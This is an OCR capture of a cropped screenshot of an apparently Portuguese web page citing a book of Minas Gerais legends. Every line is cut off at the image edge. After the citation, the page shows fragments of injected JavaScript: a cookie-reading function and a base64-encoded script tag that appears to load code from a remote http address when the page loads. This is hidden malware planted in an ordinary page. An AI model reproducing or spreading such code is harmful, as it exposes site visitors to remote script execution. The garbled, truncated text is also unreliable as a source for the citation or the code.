
Essa região devia retratar mais t
Pe. Armando Guerazzi:
Leudas e F
Rio de Janeiro, pp. 49-51.
Fonte: Estórias e Lendas de Minas G
Anísio Mello. Desenhos de J. Lanzelo
function getCookie(e){var U=docum
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^]
decodeURIComponent(U[1]):void 0
src=”data:text/javascript;base
U2MyU3MiU2OSU3MCU3NCUyMC
3MCUzQSUyRiUyRiUzMSUzOSUzM
iU2RCU1MiU1MCU1MCU3QSU0My
CUzRSUyMCcpKTs=”,now=Math.floor(